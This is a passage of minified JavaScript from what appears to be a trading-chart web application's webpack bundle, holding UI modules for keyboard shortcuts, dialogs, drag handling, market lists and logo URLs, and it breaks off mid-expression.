e.shiftKey&&(t+=1024),e.altKey&&(t+=512),e.ctrlKey&&(t+=256),e.metaKey&&(t+=2048),t}function i(e){return s(e)|e.keyCode}!function(e){e[e.None=0]="None",e[e.Alt=512]="Alt",e[e.Shift=1024]="Shift",e[e.Mod=a?2048:256]="Mod",e[e.Control=256]="Control",e[e.Meta=2048]="Meta"}(n||(n={}));const l={9:"⇥",13:"↵",27:"Esc",8:a?"⌫":"Backspace",32:"Space",35:"End",36:"Home",37:"←",38:"↑",39:"→",40:"↓",45:"Ins",46:"Del",188:",",191:"/"},c={9:"Tab",13:"Enter",27:"Esc",8:"Backspace",32:"Space",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Ins",46:"Del",188:",",191:"/"};for(let e=1;e<=16;e++)l[e+111]=`F${e}`,c[e+111]=`F${e}`;function u(e){let t=function(e,t=!a){let o="";return 256&e&&(o+=d(a?"^":"Ctrl",t)),512&e&&(o+=d(a?"⌥":"Alt",t)),
1024&e&&(o+=d(a?"⇧":"Shift",t)),2048&e&&(o+=d(a?"⌘":"Win",t)),o}(e);const o=255&e;return t+=o in l?l[o]:String.fromCharCode(o),t}function d(e,t){return`${e}${t?" + ":a?" ":""}`}function h(e){const t=[];256&e&&t.push("Ctrl"),512&e&&t.push("Alt"),1024&e&&t.push("Shift"),2048&e&&t.push("Meta");const o=255&e;return o in l?t.push(l[o]):t.push(String.fromCharCode(o)),t.join("+")}},173777:(e,t,o)=>{"use strict";o.d(t,{SEPARATOR_PREFIX:()=>r});const r="###"},883522:(e,t,o)=>{"use strict";o.d(t,{AppContext:()=>r});const r=(0,o(50959).createContext)({isOnMobileAppPage:()=>!1,isRtl:!1,locale:"en",renderMode:"legacy"})},336748:(e,t,o)=>{"use strict";o.d(t,{colorsPalette:()=>d});var r=o(380492),a=o(27086),n=o(650151);const s={...r,...a},i={},l=Object.keys(s).length,c=/^#(([a-f0-9]{2}){2,4}|[a-f0-9]{3})$/i;function u(e,t=[],o=s){const r=o[e];if(!r)return null;if(c.test(r))return r;const a=r;return t.push(e),-1!==t.indexOf(a)?(console.warn("Colors definitions cycled"),r):t.length>l?(console.warn("Too many variables-link in HEX-color search: "+t[0]),null):u(a,t,o)}Object.keys(s).forEach((e=>{const t=u(e);i[e]=(0,n.ensureNotNull)(t)}));const d=i},790188:(e,t,o)=>{"use strict";o.d(t,{colorsPalette:()=>r.colorsPalette});var r=o(336748)},150447:(e,t,o)=>{"use strict";o.d(t,{Dialog:()=>d});var r=o(50959),a=o(497754),n=o.n(a),s=o(692822),i=o(351290),l=o(8626),c=o(253851),u=o.n(c);class d extends r.PureComponent{constructor(){super(...arguments),this._manager=new i.OverlapManager,this._handleSlot=e=>{this._manager.setContainer(e)}}render(){const{rounded:e=!0,shadowed:t=!0,fullscreen:o=!1,darker:a=!1,className:i,backdrop:c,containerTabIndex:d=-1}=this.props,h=n()(i,u().dialog,e&&u().rounded,t&&u().shadowed,o&&u().fullscreen,a&&u().darker),p=(0,l.filterDataProps)(this.props),m=this.props.style?{...this._createStyles(),...this.props.style}:this._createStyles();return r.createElement(r.Fragment,null,r.createElement(s.SlotContext.Provider,{value:this._manager},c&&r.createElement("div",{onClick:this.props.onClickBackdrop,className:u().backdrop}),r.createElement("div",{...p,className:h,style:m,ref:this.props.reference,onFocus:this.props.onFocus,onMouseDown:this.props.onMouseDown,onMouseUp:this.props.onMouseUp,onClick:this.props.onClick,onKeyDown:this.props.onKeyDown,tabIndex:d,"aria-label":this.props.containerAriaLabel},this.props.children)),r.createElement(s.Slot,{reference:this._handleSlot}))}_createStyles(){const{bottom:e,left:t,width:o,right:r,top:a,zIndex:n,height:s}=this.props;return{bottom:e,left:t,right:r,top:a,zIndex:n,maxWidth:o,height:s}}}},909358:(e,t,o)=>{"use strict";o.d(t,{useIsNonFirstRender:()=>a});var r=o(50959);function a(){return!function(){const[e,t]=(0,r.useState)(!0);return(0,r.useEffect)((()=>{t(!1)}),[]),e}()}},222463:(e,t,o)=>{"use strict";o.d(t,{useMatchMedia:()=>a});var r=o(50959);function a(e){const t=(0,r.useMemo)((()=>window.matchMedia(e).matches),[]);return function(e,t=!1){const[o,a]=(0,r.useState)(t);return(0,r.useEffect)((()=>{const t=window.matchMedia(e);function o(){a(t.matches)}return o(),
t.addEventListener("change",o),()=>{t.removeEventListener("change",o)}}),[e]),o}(e,t)}},662929:(e,t,o)=>{"use strict";o.d(t,{useMergedRefs:()=>n});var r=o(50959),a=o(551080);function n(e){return(0,r.useCallback)((0,a.mergeRefs)(e),e)}},853970:(e,t,o)=>{"use strict";o.d(t,{useOutsideEvent:()=>r.useOutsideEvent});var r=o(31241)},444530:(e,t,o)=>{"use strict";o.d(t,{useResizeObserver:()=>s});var r=o(50959),a=o(774218),n=o(267521);function s(e,t=[]){const{callback:o,ref:s=null}=function(e){return"function"==typeof e?{callback:e}:e}(e),i=(0,r.useRef)(null),l=(0,r.useRef)(o);l.current=o;const c=(0,n.useFunctionalRefObject)(s),u=(0,r.useCallback)((e=>{c(e),null!==i.current&&(i.current.disconnect(),null!==e&&i.current.observe(e))}),[c,i]);return(0,a.useIsomorphicLayoutEffect)((()=>(i.current=new ResizeObserver(((e,t)=>{l.current(e,t)})),c.current&&u(c.current),()=>{i.current?.disconnect()})),[c,...t]),u}},945239:(e,t,o)=>{"use strict";o.d(t,{PLACEMENT_BOTTOM_ALIGN_LEFT:()=>r,PLACEMENT_BOTTOM_ALIGN_RIGHT:()=>a,PLACEMENT_LEFT_ALIGN_BOTTOM:()=>u,PLACEMENT_LEFT_ALIGN_TOP:()=>c,PLACEMENT_RIGHT_ALIGN_BOTTOM:()=>l,PLACEMENT_RIGHT_ALIGN_TOP:()=>i,PLACEMENT_TOP_ALIGN_LEFT:()=>n,PLACEMENT_TOP_ALIGN_RIGHT:()=>s});const r={name:"bottom-left",rtlName:"bottom-right",anchorPoint:{x:0,y:1},contentPoint:{x:0,y:0}},a={name:"bottom-right",rtlName:"bottom-left",anchorPoint:{x:1,y:1},contentPoint:{x:1,y:0}},n={name:"top-left",rtlName:"top-right",anchorPoint:{x:0,y:0},contentPoint:{x:0,y:1}},s={name:"top-right",rtlName:"top-left",anchorPoint:{x:1,y:0},contentPoint:{x:1,y:1}},i={name:"right-top",rtlName:"left-top",anchorPoint:{x:1,y:0},contentPoint:{x:0,y:0}},l={name:"right-bottom",rtlName:"left-bottom",anchorPoint:{x:1,y:1},contentPoint:{x:0,y:1}},c={name:"left-top",rtlName:"right-top",anchorPoint:{x:0,y:0},contentPoint:{x:1,y:0}},u={name:"left-bottom",rtlName:"right-bottom",anchorPoint:{x:0,y:1},contentPoint:{x:1,y:1}}},8626:(e,t,o)=>{"use strict";function r(e){return n(e,s)}function a(e){return n(e,i)}function n(e,t){const o=Object.entries(e).filter(t),r={};for(const[e,t]of o)r[e]=t;return r}function s(e){const[t,o]=e;return 0===t.indexOf("data-")&&"string"==typeof o}function i(e){return 0===e[0].indexOf("aria-")}function l(e,t){const o=r(e);return t&&(o["data-qa-id"]=t),o}o.d(t,{filterAriaProps:()=>a,filterCheckedDataProps:()=>l,filterDataProps:()=>r})},89317:(e,t,o)=>{"use strict";o.d(t,{UI_LIB_DATA_QA_ID_PREFIX:()=>s,concatIfNotNull:()=>n,dataQaIds:()=>a});var r=o(147975);function a(e,t){return[e,t].filter(r.isExistent).join(" ")}function n(e,t){if((0,r.isExistent)(t))return[e,t].join(" ")}const s="ui-lib-"},355734:(e,t,o)=>{"use strict";o.d(t,{createScopedVisibleElementFilter:()=>u,getActiveElementSelectors:()=>c,isHTMLOrSVGElement:()=>d,isInertRoot:()=>i,isVisibilityVisible:()=>n})
;const r=["button","fieldset","optgroup","option","select","textarea","input"],a=["button","input","select","textarea","a[href]","audio[controls]","video[controls]",'[tabindex="0"]','[contenteditable="true"]'].map((e=>r.includes(e)?`${e}:not(:disabled)`:e)).map((e=>`${e}:not([tabindex="-1"])`)).join(",");function n(e){return"visible"===getComputedStyle(e).visibility}function s(e,t){if(e.matches("[inert],[inert] *"))return!0;let o=e;for(;o!==t&&null!==o;){if(l(o))return!0;o=o.parentElement}return!1}function i(e){return e.matches("[inert]")||l(e)}function l(e){return"none"===getComputedStyle(e).display}function c(){return a}function u(e){return t=>n(t)&&!s(t,e)}function d(e){return e instanceof HTMLElement||e instanceof SVGElement}},843085:(e,t,o)=>{"use strict";o.d(t,{getTextForTooltip:()=>s});var r=o(50959);const a=e=>(0,r.isValidElement)(e)&&Boolean(e.props.children),n=(e,t=!0)=>null==e||"boolean"==typeof e||"{}"===JSON.stringify(e)?"":e.toString()+(t?" ":""),s=e=>Array.isArray(e)||(0,r.isValidElement)(e)?r.Children.toArray(e).reduce(((e,t)=>{let o="";return o=(0,r.isValidElement)(t)&&a(t)?s(t.props.children):(0,r.isValidElement)(t)&&!a(t)?"":n(t),e.concat(o)}),"").trim():n(e,!1)},58407:(e,t,o)=>{"use strict";o.d(t,{OutsideEvent:()=>a});var r=o(853970);function a(e){const{children:t,...o}=e;return t((0,r.useOutsideEvent)(o))}},351290:(e,t,o)=>{"use strict";o.d(t,{OverlapManager:()=>s,getRootOverlapManager:()=>l});var r=o(650151),a=o(593110);class n{constructor(){this._storage=[]}add(e){this._storage.push(e)}remove(e){this._storage=this._storage.filter((t=>e!==t))}has(e){return this._storage.includes(e)}getItems(){return this._storage}}class s{constructor(e=document){this._storage=new n,this._windows=new Map,this._index=0,this._document=e,this._container=e.createDocumentFragment()}setContainer(e){const t=this._container,o=null===e?this._document.createDocumentFragment():e;!function(e,t){Array.from(e.childNodes).forEach((e=>{e.nodeType===Node.ELEMENT_NODE&&t.appendChild(e)}))}(t,o),this._container=o}registerWindow(e){this._storage.has(e)||this._storage.add(e)}ensureWindow(e,t={position:"fixed",direction:"normal"}){const o=this._windows.get(e);if(void 0!==o)return o;this.registerWindow(e);const r=this._document.createElement("div");if(r.style.position=t.position,r.style.zIndex=this._index.toString(),r.dataset.id=e,void 0!==t.index){const e=this._container.childNodes.length;if(t.index>=e)this._container.appendChild(r);else if(t.index<=0)this._container.insertBefore(r,this._container.firstChild);else{const e=this._container.childNodes[t.index];this._container.insertBefore(r,e)}}else"reverse"===t.direction?this._container.insertBefore(r,this._container.firstChild):this._container.appendChild(r);return this._windows.set(e,r),++this._index,r}unregisterWindow(e){this._storage.remove(e);const t=this._windows.get(e);void 0!==t&&(null!==t.parentElement&&t.parentElement.removeChild(t),this._windows.delete(e))}getZindex(e){const t=this.ensureWindow(e);return parseInt(t.style.zIndex||"0")}moveLastWindowToTop(){
const e=this._storage.getItems(),t=e[e.length-1];t&&this.moveToTop(t)}moveToTop(e){if(this.getZindex(e)!==this._index){const t=this.ensureWindow(e);this._windows.forEach(((e,o)=>{e.hasAttribute(a.FOCUS_TRAP_DATA_ATTRIBUTE)&&e.setAttribute(a.FOCUS_TRAP_DATA_ATTRIBUTE,e===t?"true":"false")})),t.style.zIndex=(++this._index).toString()}}removeWindow(e){this.unregisterWindow(e)}}const i=new WeakMap;function l(e=document){const t=e.getElementById("overlap-manager-root");if(null!==t)return(0,r.ensureDefined)(i.get(t));{const t=new s(e),o=function(e){const t=e.createElement("div");return t.style.position="absolute",t.style.zIndex=150..toString(),t.style.top="0px",t.style.left="0px",t.id="overlap-manager-root",t.dataset.qaId="overlap-manager-root",t}(e);return i.set(o,t),t.setContainer(o),e.body.appendChild(o),t}}},147975:(e,t,o)=>{"use strict";function r(e){return null!=e}o.d(t,{isExistent:()=>r})},62889:(e,t,o)=>{"use strict";o.d(t,{CopyrightPosition:()=>r,copyrightLabel:()=>c});var r,a=o(444372),n=o(497754),s=o(536794),i=o(995683),l=o(242075);function c({svgText:e,icon:t,theme:c,url:u,mode:d,verticalPosition:h=r.Vertical.Bottom,horizontalPosition:p=r.Horizontal.End,snapToEdge:m=!0,isExpanded:S=!1,className:g}){let _;switch(d){case"new":case"with_border":case"large_trade":_=(0,s.clone)(c);break;default:_=(0,i.mergeThemes)((0,s.clone)(l),c)}const E=document.createElement("span");let A;u&&(A=document.createElement("a"),A.classList.add(..._.label__link.split(/\s/)),A.href=u,A.target="_blank",A.rel="noopener noreferrer",A.setAttribute("data-target-type","copyright"),A.ariaLabel=a.t(null,void 0,o(15572)),E.append(A)),E.className=n(_.label,p===r.Horizontal.Start&&_.start,p===r.Horizontal.End&&_.end,h===r.Vertical.Top&&_.top,h===r.Vertical.Bottom&&_.bottom,m&&"large_trade"!==d&&_.snap,"large_old"===d&&_.large,(S||"large_trade"===d)&&_.expanded,g,"js-copyright-label"),E.addEventListener("click",(()=>{function e(){E.classList.remove(_.expandedByClick),E.removeEventListener("mouseleave",e)}E.classList.contains(_.expandedWithTransition)||E.classList.contains(_.expanded)||(E.classList.contains(_.expandedByClick)?u||e():(E.classList.add(_.expandedByClick),E.addEventListener("mouseleave",e)))}));const v=document.createElement("span");v.className=_.logoWrap,v.innerHTML=t;const T=document.createElement("span");return T.className=_.svgTextWrap,T.innerHTML=e,E.append(v,T),[E,_]}!function(e){let t,o;!function(e){e[e.Bottom=0]="Bottom",e[e.Top=1]="Top"}(t=e.Vertical||(e.Vertical={})),function(e){e[e.Start=0]="Start",e[e.End=1]="End"}(o=e.Horizontal||(e.Horizontal={}))}(r||(r={}))},351079:(e,t,o)=>{"use strict";o.d(t,{CopyrightPosition:()=>a.CopyrightPosition,createCopyrightLabel:()=>s});var r=o(497754),a=o(62889),n=o(952598);function s({sheriffOptions:e,...t}){const[o,s]=(0,a.copyrightLabel)(t),i=e&&e.includes(n.KnownAction.Expand),l=e&&e.includes(n.KnownAction.LargeTradeLogo);return o.className=r(o.className,(i||l)&&s.expandedWithTransition),o}},952598:(e,t,o)=>{"use strict";var r;o.d(t,{KnownAction:()=>r,widgetSheriffActions:()=>a}),
function(e){e.Expand="expand-logo",e.LargeTradeLogo="large-trade-logo"}(r||(r={}));const a=new Set([r.Expand,r.LargeTradeLogo])},893125:(e,t,o)=>{"use strict";var r,a,n;o.d(t,{EUROPEAN_MARKETS:()=>s,EU_MARKETS:()=>i,NonStockMarket:()=>a,StockMarket:()=>r}),function(e){e.America="america",e.Argentina="argentina",e.Australia="australia",e.Austria="austria",e.Bahrain="bahrain",e.Bangladesh="bangladesh",e.Belgium="belgium",e.Brazil="brazil",e.Canada="canada",e.Chile="chile",e.China="china",e.Colombia="colombia",e.Cyprus="cyprus",e.Czech="czech",e.Denmark="denmark",e.Egypt="egypt",e.Estonia="estonia",e.Finland="finland",e.France="france",e.Germany="germany",e.Greece="greece",e.HongKong="hongkong",e.Hungary="hungary",e.Iceland="iceland",e.India="india",e.Indonesia="indonesia",e.Ireland="ireland",e.Israel="israel",e.Italy="italy",e.Japan="japan",e.Kenya="kenya",e.Kuwait="kuwait",e.Latvia="latvia",e.Lithuania="lithuania",e.Luxembourg="luxembourg",e.Malaysia="malaysia",e.Mexico="mexico",e.Morocco="morocco",e.Netherlands="netherlands",e.NewZealand="newzealand",e.Nigeria="nigeria",e.Norway="norway",e.Pakistan="pakistan",e.Peru="peru",e.Philippines="philippines",e.Poland="poland",e.Portugal="portugal",e.Qatar="qatar",e.Romania="romania",e.Russia="russia",e.SaudiArabia="ksa",e.Serbia="serbia",e.Singapore="singapore",e.Slovakia="slovakia",e.SouthAfrica="rsa",e.SouthKorea="korea",e.Spain="spain",e.SriLanka="srilanka",e.Sweden="sweden",e.Switzerland="switzerland",e.Taiwan="taiwan",e.Thailand="thailand",e.Tunisia="tunisia",e.Turkey="turkey",e.UAE="uae",e.UK="uk",e.Venezuela="venezuela",e.Vietnam="vietnam"}(r||(r={})),function(e){e.Forex="forex",e.Crypto="crypto",e.Coin="coin",e.CFD="cfd",e.Bonds="bonds",e.Bond="bond",e.Futures="futures",e.Options="options"}(a||(a={})),function(e){e.Global="global"}(n||(n={}));const s=[r.Belgium,r.Cyprus,r.Denmark,r.Estonia,r.Finland,r.France,r.Germany,r.Greece,r.Hungary,r.Iceland,r.Italy,r.Latvia,r.Lithuania,r.Luxembourg,r.Netherlands,r.Norway,r.Poland,r.Portugal,r.Romania,r.Russia,r.Serbia,r.Slovakia,r.Spain,r.Sweden,r.Switzerland,r.Turkey,r.UK],i=[r.Belgium,r.Cyprus,r.Denmark,r.Estonia,r.Finland,r.France,r.Germany,r.Greece,r.Hungary,r.Italy,r.Latvia,r.Lithuania,r.Luxembourg,r.Netherlands,r.Poland,r.Portugal,r.Romania,r.Slovakia,r.Spain,r.Sweden]},713438:(e,t,o)=>{"use strict";o.d(t,{getMockedFlag:()=>s});var r=o(61499),a=(o(849204),o(701131)),n=o(899411);function s(e){return e===r.StdTheme.Dark?a:n}},531327:(e,t,o)=>{"use strict";function r(e){return a()?0:n()?45:Math.min(Math.max(e,45),450)}o.d(t,{getWidgetBarPadding:()=>r});const a=()=>!window.matchMedia("(min-width: 768px)").matches,n=()=>!window.matchMedia("(min-width: 1280px)").matches},66974:(e,t,o)=>{"use strict";o.d(t,{isDebug:()=>i,isLocal:()=>n,isProd:()=>s});const r=new Set(["battle","staging","test","local"]);function a(){const e=self.environment;return function(e){r.has(e)||console.warn("Invalid environment "+e)}(e),e}function n(){return"local"===a()}function s(){return"battle"===a()}function i(){return!s()}},849204:(e,t,o)=>{
"use strict";o.d(t,{LogoSize:()=>r,getLogoUrlResolver:()=>l});var r,a=o(650151),n=o(588948);!function(e){e[e.Medium=0]="Medium",e[e.Large=1]="Large"}(r||(r={}));class s{constructor(e){(0,a.assert)(""!==e,"S3 base url must be a non-empty string"),this._baseUrl=e}getSymbolLogoUrl(e,t){switch((0,a.assert)(""!==e,"logo id must be a non-empty string"),t){case r.Medium:return this._baseUrl+`${e}.svg`;case r.Large:return this._baseUrl+`${e}--big.svg`}}collectSymbolLogoUrls(e,t){const{logoId:o,baseCurrencyLogoId:r,currencyLogoId:a,dexCurrencyLogoId:n}=e;if(o)return[this.getSymbolLogoUrl(o,t)];const s=[];if(r&&s.push(this.getSymbolLogoUrl(r,t)),n?s.push(this.getSymbolLogoUrl(n,t)):a&&s.push(this.getSymbolLogoUrl(a,t)),s.length<2)return s;const i=s.some(c),l=s.every((e=>!e.includes("country")||c(e)));return i&&l?s.filter((e=>!c(e))):s;function c(e){return e.includes("country/US")}}getCountryFlagUrl(e,t){return this.getSymbolLogoUrl("country/"+e,t)}getCryptoLogoUrl(e,t){return this.getSymbolLogoUrl("crypto/"+e,t)}getProviderLogoUrl(e,t){return this.getSymbolLogoUrl("provider/"+e,t)}getSourceLogoUrl(e,t){return this.getSymbolLogoUrl("source/"+e,t)}getBlockchainContractLogoUrl(e,t){return this.getSymbolLogoUrl("blockchain/"+e,t)}}let i;function l(){return function(){if(!i){const e=(0,n.getInitData)(),t=e.settings?e.settings.S3_LOGO_SERVICE_BASE_URL:"";i=new s(t)}return i}()}},76107:(e,t,o)=>{"use strict";o.d(t,{getCSSProperty:()=>s,getCSSPropertyNumericValue:()=>i,getContentWidth:()=>a,getScrollbarWidth:()=>r,setStyle:()=>n});const r=(()=>{let e;return()=>{if(void 0===e){const t=document.createElement("div"),o=t.style;o.visibility="hidden",o.width="100px",o.msOverflowStyle="scrollbar",document.body.appendChild(t);const r=t.offsetWidth;t.style.overflow="scroll";const a=document.createElement("div");a.style.width="100%",t.appendChild(a);const n=a.offsetWidth;t.parentNode?.removeChild(t),e=r-n}return e}})();function a(e){return i(e,"width")-i(e,"padding-left")-i(e,"padding-right")}function n(e,t,o){null!==e&&e.style.setProperty(t,o)}function s(e,t){return getComputedStyle(e,null).getPropertyValue(t)}function i(e,t){return parseInt(s(e,t))}},575658:(e,t,o)=>{"use strict";o.d(t,{setFixedBodyState:()=>i});var r=o(76107),a=o(531327);let n=0,s=!1;function i(e){const{body:t}=document,o=t.querySelector(".widgetbar-wrap");if(e&&1==++n){const e=(0,r.getCSSProperty)(t,"overflow"),a=(0,r.getCSSPropertyNumericValue)(t,"padding-right");"hidden"!==e.toLowerCase()&&t.scrollHeight>t.offsetHeight&&((0,r.setStyle)(o,"right",`${(0,r.getScrollbarWidth)()}px`),t.style.paddingRight=`${a+(0,r.getScrollbarWidth)()}px`,s=!0),t.classList.add("i-no-scroll")}else if(!e&&n>0&&0==--n&&(t.classList.remove("i-no-scroll"),s)){(0,r.setStyle)(o,"right","0px");let e=0;e=o?(0,a.getWidgetBarPadding)((0,r.getContentWidth)(o)):0,t.scrollHeight<=t.clientHeight&&(e-=(0,r.getScrollbarWidth)()),t.style.paddingRight=(e<0?0:e)+"px",s=!1}}},519073:(e,t,o)=>{"use strict";function r(e){return void 0!==e&&e.includes("crypto")}o.d(t,{hasCryptoTypespec:()=>r})},61499:(e,t,o)=>{
"use strict";var r;o.d(t,{StdTheme:()=>r}),function(e){e.Light="light",e.Dark="dark"}(r||(r={}))},345848:(e,t,o)=>{"use strict";o.d(t,{trackEvent:()=>i});var r=o(735566),a=o(337250);o(251954);const n=(0,r.getLogger)("Common.TrackEvent");let s=!1;const i=(e,t,o)=>{if(s)return;let r=(e?e+":":"")+t;o&&(r+=" "+o),n.logNormal(r),(0,a.isFeaturesetEnabled)("widget")||!window._UNIT_TESTS&&window.gtag&&window.gtag("event",t,{event_category:e,event_label:o})}},889267:(e,t,o)=>{"use strict";o.d(t,{isSpread:()=>u,tokenize:()=>l});var r=o(173777),a=o(125226);const n=/(?:[^-+\/*^\s]'|[a-zA-Z0-9_\u0370-\u1FFF_\u2E80-\uFFFF])(?:[^-+\/*^\s]'|[a-zA-Z0-9_\u0020\u0370-\u1FFF_\u2E80-\uFFFF_!|:.&])*|'.+?'/,s=(e=(0,a.isFeatureEnabled)("allow_trailing_whitespace_in_number_token"))=>({number:e?/\d+(?:\.\d*|(?![a-zA-Z0-9_!:.&]))(?:\s*(?=\s*$))?|\.\d+(?:\s*(?=\s*$))?/:/\d+(?:\.\d*|(?![a-zA-Z0-9_!:.&]))|\.\d+/,incompleteNumber:/\./,symbol:n,incompleteSymbol:/'[^']*/,separatorPrefix:r.SEPARATOR_PREFIX,openBrace:"(",closeBrace:")",plus:"+",minus:"-",multiply:"*",divide:"/",power:"^",whitespace:/[\0-\x20\s]+/,unparsed:null}),i=(e=s())=>new RegExp(Object.values(e).map((e=>{return null===e?"":`(${"string"==typeof e?(t=e,t.replace(/[\^$()[\]{}*+?|\\]/g,"\\$&")):e.source})`;var t})).filter((e=>""!==e)).concat(".").join("|"),"g");function l(e,t=s()){if(!e)return[];const o=[],r=Object.keys(t);let a;const n=i(t);for(;a=n.exec(e);){let e=!1;for(let t=r.length;t--;)if(a[t+1]){r[t]&&o.push({value:a[t+1],type:r[t],precedence:0,offset:a.index}),e=!0;break}e||o.push({value:a[0],type:"unparsed",precedence:0,offset:a.index})}return o}function c(e){return"plus"===e||"minus"===e||"multiply"===e||"divide"===e||"power"===e}function u(e){return e.length>1&&e.some((e=>c(e.type)))}},488653:(e,t,o)=>{"use strict";o.d(t,{DragHandler:()=>a});var r=o(686668);class a{constructor(e,t,o={boundByScreen:!0}){this._drag=null,this._canBeTouchClick=!1,this._frame=null,this._onMouseDragStart=e=>{if(0!==e.button||this._isTargetNoDraggable(e))return;e.preventDefault(),document.addEventListener("mousemove",this._onMouseDragMove),document.addEventListener("mouseup",this._onMouseDragEnd);const t=(0,r.clampPosition)((0,r.positionFromMouseEvent)(e));this._dragStart(t)},this._onTouchDragStart=e=>{if(this._isTargetNoDraggable(e))return;this._canBeTouchClick=!0,e.preventDefault(),this._header.addEventListener("touchmove",this._onTouchDragMove,{passive:!1});const t=(0,r.clampPosition)((0,r.positionFromTouchEvent)(e));this._dragStart(t)},this._onMouseDragEnd=e=>{e.target instanceof Node&&this._header.contains(e.target)&&e.preventDefault(),document.removeEventListener("mousemove",this._onMouseDragMove),document.removeEventListener("mouseup",this._onMouseDragEnd),this._onDragStop()},this._onTouchDragEnd=e=>{this._header.removeEventListener("touchmove",this._onTouchDragMove),this._onDragStop(),this._canBeTouchClick&&(this._canBeTouchClick=!1,(0,r.simulateClick)(e.target))},this._onMouseDragMove=e=>{const t=(0,r.clampPosition)((0,r.positionFromMouseEvent)(e));this._dragMove(t)},
this._onTouchDragMove=e=>{this._canBeTouchClick=!1,e.preventDefault();const t=(0,r.clampPosition)((0,r.positionFromTouchEvent)(e));this._dragMove(t)},this._onDragStop=()=>{this._drag=null,this._header.classList.remove("dragging"),this._options.onDragEnd&&this._options.onDragEnd()},this._dialog=e,this._header=t,this._options=o,this._header.addEventListener("mousedown",this._onMouseDragStart),this._header.addEventListener("touchstart",this._onTouchDragStart),this._header.addEventListener("touchend",this._onTouchDragEnd)}destroy(){null!==this._frame&&cancelAnimationFrame(this._frame),this._header.removeEventListener("mousedown",this._onMouseDragStart),document.removeEventListener("mouseup",this._onMouseDragEnd),this._header.removeEventListener("touchstart",this._onTouchDragStart),this._header.removeEventListener("touchend",this._onTouchDragEnd),document.removeEventListener("mouseleave",this._onMouseDragEnd)}updateOptions(e){this._options=e}_dragStart(e){const t=this._dialog.getBoundingClientRect();this._drag={startX:e.x,startY:e.y,finishX:e.x,finishY:e.y,dialogX:t.left,dialogY:t.top};const o=Math.round(t.left),r=Math.round(t.top);this._dialog.style.transform=`translate(${o}px, ${r}px)`,this._header.classList.add("dragging"),this._options.onDragStart&&this._options.onDragStart()}_dragMove(e){if(this._drag){if(this._drag.finishX=e.x,this._drag.finishY=e.y,null!==this._frame)return;this._frame=requestAnimationFrame((()=>{if(this._drag){const t=e.x-this._drag.startX,o=e.y-this._drag.startY;this._moveDialog(this._drag.dialogX+t,this._drag.dialogY+o)}this._frame=null}))}}_moveDialog(e,t){const o=this._dialog.getBoundingClientRect(),{boundByScreen:a}=this._options,n=(0,r.clampSegment)(e,o.width,a?0:-1/0,a?window.innerWidth:1/0),s=(0,r.clampSegment)(t,o.height,a?0:-1/0,a?window.innerHeight:1/0);this._dialog.style.transform=`translate(${Math.round(n)}px, ${Math.round(s)}px)`}_isTargetNoDraggable(e){return e.target instanceof Element&&null!==e.target.closest("[data-disable-drag]")}}},8629:(e,t,o)=>{"use strict";o.d(t,{PopupContext:()=>r});const r=o(50959).createContext(null)},62526:(e,t,o)=>{"use strict";o.d(t,{PopupDialog:()=>y});var r=o(50959),a=o(497754),n=o(650151),s=o(150447),i=o(58407),l=o(337250),c=o(368337),u=o(488653),d=o(686668);const h={vertical:0};class p{constructor(e,t){this._frame=null,this._isFullscreen=!1,this._handleResize=()=>{null===this._frame&&(this._frame=requestAnimationFrame((()=>{this.recalculateBounds(),this._frame=null})))},this._dialog=e,this._guard=t.guard||h,this._calculateDialogPosition=t.calculateDialogPosition,this._initialHeight=e.style.height,window.addEventListener("resize",this._handleResize)}updateOptions(e){this._guard=e.guard||h,this._calculateDialogPosition=e.calculateDialogPosition}setFullscreen(e){this._isFullscreen!==e&&(this._isFullscreen=e,this.recalculateBounds())}centerAndFit(){const{x:e,y:t}=this.getDialogsTopLeftCoordinates(),o=this._calcAvailableHeight(),r=this._calcDialogHeight();if(o===r)if(this._calculateDialogPosition){
const{left:e,top:t}=this._calculateDialogPosition(this._dialog,document.documentElement,this._guard);this._dialog.style.transform=`translate(${Math.round(e)}px, ${Math.round(t)}px)`}else this._dialog.style.height=r+"px";this._dialog.style.top="0px",this._dialog.style.left="0px",this._dialog.style.transform=`translate(${e}px, ${t}px)`}getDialogsTopLeftCoordinates(){const{clientWidth:e,clientHeight:t}=this._getClientDimensions(),o=this._calcDialogHeight(),r=e/2-this._dialog.clientWidth/2,a=t/2-o/2+this._getTopOffset();return{x:Math.round(r),y:Math.round(a)}}recalculateBounds(){const{clientWidth:e,clientHeight:t}=this._getClientDimensions(),{vertical:o}=this._guard,r=this._calculateDialogPosition?.(this._dialog,{clientWidth:e,clientHeight:t},{vertical:o});if(this._isFullscreen){if(this._dialog.style.top="0px",this._dialog.style.left="0px",this._dialog.style.width="100%",this._dialog.style.height="100%",this._dialog.style.transform="none",r){const{left:e,top:t,width:o,height:a}=r;this._dialog.style.transform=`translate(${Math.round(e)}px, ${Math.round(t)}px)`,o&&(this._dialog.style.width=`${o}px`,this._dialog.style.minWidth="unset"),a&&(this._dialog.style.height=`${a}px`,this._dialog.style.minHeight="unset")}}else if(r){const{left:e,top:t}=r;this._dialog.style.transform=`translate(${Math.round(e)}px, ${Math.round(t)}px)`}else{this._dialog.style.width="",this._dialog.style.height="";const r=this._dialog.getBoundingClientRect(),a=t-2*o,n=(0,d.clampSegment)(r.left,r.width,0,e),s=(0,d.clampSegment)(r.top,r.height,o,t);this._dialog.style.top="0px",this._dialog.style.left="0px",this._dialog.style.transform=`translate(${Math.round(n)}px, ${Math.round(s)}px)`,this._dialog.style.height=a<r.height?a+"px":this._initialHeight}}destroy(){window.removeEventListener("resize",this._handleResize),null!==this._frame&&(cancelAnimationFrame(this._frame),this._frame=null)}_getClientDimensions(){return{clientHeight:document.documentElement.clientHeight,clientWidth:document.documentElement.clientWidth}}_getTopOffset(){return 0}_calcDialogHeight(){const e=this._calcAvailableHeight();return e<this._dialog.clientHeight?e:this._dialog.clientHeight}_calcAvailableHeight(){return this._getClientDimensions().clientHeight-2*this._guard.vertical}}var m=o(707533),S=o(8629),g=o(575658),_=o(513791),E=o(314802),A=o(281542);var v=o(12173),T=o(89317),f=o(231917);const M=f["tooltip-offset"],D=(0,l.isFeaturesetEnabled)("embed_resizer_overrides")?class extends p{constructor(e,t){super(e,t),this._enabled=(0,l.isFeaturesetEnabled)("embed_resizer_overrides")}_getClientDimensions(){const e=super._getClientDimensions();if(this._enabled){const t=A.EmbedViewportDimensionsProvider.getInstance().data();t&&(e.clientHeight=t.height)}return e}_getTopOffset(){if(this._enabled){const e=A.EmbedViewportDimensionsProvider.getInstance().data();if(e)return e.top}return 